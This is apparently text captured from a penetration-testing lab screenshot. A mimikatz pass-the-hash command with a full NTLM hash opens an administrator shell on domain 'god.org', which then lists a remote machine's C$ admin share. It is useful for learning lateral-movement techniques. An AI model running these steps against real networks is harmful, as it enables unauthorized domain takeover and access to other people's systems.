 mimikatz 2.2.0 x64 (oe.eo)
R aes256
mimikatz # sekurlsa::pth /user:administrator /domain:god.org /ntlm:81be2f80d5681
00549beac645d6a7141
user    : administrator
domain  : god.org
program : cmd.exe
impers. : no
NTLM    : 81be2f80d568100549beac645d6a7141
  ¦  PID  2908
  ¦  TID  1116
  ¦  LSA Process is now R/W
  ¦  LUID 0 ; 993980 (00000000:000f2abc)
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.52.143\c$
 驱动器 \\192.168.52.143\c$ 中的卷没有标签。
 卷的序列号是 B83A-92FD
 \\192.168.52.143\c$ 的目录
2023/10/31  20:06                 3 1.txt
2019/09/21  23:13    <DIR>          downsoft
2019/09/27  15:50    <DIR>          malware
2019/09/27  16:15    <DIR>          pentest
2009/07/14  11:20    <DIR>          PerfLogs
2023/10/31  15:52    <DIR>          phpStudy
2023/10/22  15:19    <DIR>          Program Files
2023/10/31  15:16    <DIR>          Program Files (x86)
2019/09/14  12:24    <DIR>          Python27
2023/10/31  19:30                 0 test.txt
2023/11/01  20:34    <DIR>          Users
2023/10/30  19:57    <DIR>          Windows
               2 个文件              3 字节
              10 个目录 17,029,840,896 可用字节
C:\Windows\system32>